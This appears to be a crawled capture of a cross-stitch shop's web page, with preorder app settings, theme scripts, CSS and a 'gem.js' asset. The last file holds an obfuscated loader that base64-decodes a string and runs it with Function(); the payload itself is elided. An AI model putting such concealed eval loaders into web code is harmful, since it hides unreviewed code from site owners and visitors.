Rabbit","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T17:39\",\"isNew\":true,\"coming_soon_condition\":\"2025-02-10T17:39\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T17:39\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-08T05:13:28.000000Z","selling_plan_ids":[]},"1024643":{"id":1024643,"is_profile":0,"name":"Fanny Collins 1853 Sampler and Pinwheel Cross Stitch Chart by Fox and Rabbit","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T17:39\",\"isNew\":true,\"coming_soon_condition\":\"2025-02-10T17:39\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T17:39\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-08T05:13:28.000000Z","selling_plan_ids":[]}});
      
      
      
</script>
<script>
    if(window.AVADA_SPEED_WHITELIST){
        const gpo_wl = new RegExp("preorder-globo", 'i')
        if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
            window.AVADA_SPEED_WHITELIST.push(gpo_wl)
        }else{
            window.AVADA_SPEED_WHITELIST = [gpo_wl]
        }
    } 
</script>
<script type="text/javascript">
    var globoPreorderShowMultipleCurrencies = false;
    var globoPreorderCartType    = null;
    var globoPreorderRegexCount  = /"{{ count }}|count|{{ count }}"/g;
    (function (globoPreorderJquery) {
        if (typeof globoPreorderJquery == 'function') {
            document.addEventListener("Globo.Preorder.added", function (e) {
                Globo.Preorder.addToCartCallBack(e.detail.addedItem, e.detail.quantity, globoPreorderJquery);
            });
            //Editions theme
            if (globoPreorderJquery('.product-list').length) {
                globoPreorderJquery('.product-list').on('preload-images', function(){
                    var event;
                    if(typeof(Event) === 'function') {
                        event = new Event('collectionUpdate');
                    }else{
                        event = document.createEvent('Event');
                        event.initEvent('collectionUpdate', true, true);
                    }
                    window.dispatchEvent(event);
                });
            }
        }
    }((window.jQuery||window.$)))
</script>
</div></body>
 </html>

--- FILE ---
content_type: text/css
request_url: https://www.allthreads.com.au/cdn/shop/t/11/assets/stylish-select.scss.css?v=148000047260601396371745396613
body_size: -314
content:
.stylish-select .SSContainerDivWrapper{margin:0;padding:0;width:290px;position:absolute;top:22px;left:0;z-index:2}.stylish-select ul.newList{margin:7px 0;font-family:Arial;padding:0;list-style:none;color:#000;background:#fff;border:1px solid #ccc;overflow:auto}.stylish-select ul.newList *{margin:0;padding:0}.stylish-select ul.newList a{color:#4d4d4d;text-decoration:none;display:block;padding:3px 8px}.stylish-select .newListSelected{width:285px;color:#000;height:19px;padding:3px 0 0 6px;float:left}.stylish-select ul.newList li a:focus{-moz-outline-style:none}.stylish-select .selectedTxt{width:258px;overflow:hidden;height:16px;padding:0}.stylish-select .hiLite{background:#ccc!important;color:#4d4d4d!important}.stylish-select .newListHover{background:#ccc!important;color:#000!important;cursor:default}.stylish-select .newListDisabled,.stylish-select .newListItemDisabled,.stylish-select .newListOptionDisabled{opacity:.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60)}.stylish-select .newListSelFocus,.stylish-select .newListSelHover{background-position:0 -22px;cursor:default}.stylish-select .newListOptionTitle{font-weight:700}.stylish-select .newListOptionTitle ul{margin:3px 0 0}.stylish-select .newListOptionTitle li{font-weight:400}

--- FILE ---
content_type: text/javascript
request_url: https://www.allthreads.com.au/cdn/shop/t/11/assets/gem.js?v=143029309034175879391745396613
body_size: 843
content:
let _0xd83f51 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd83f51))();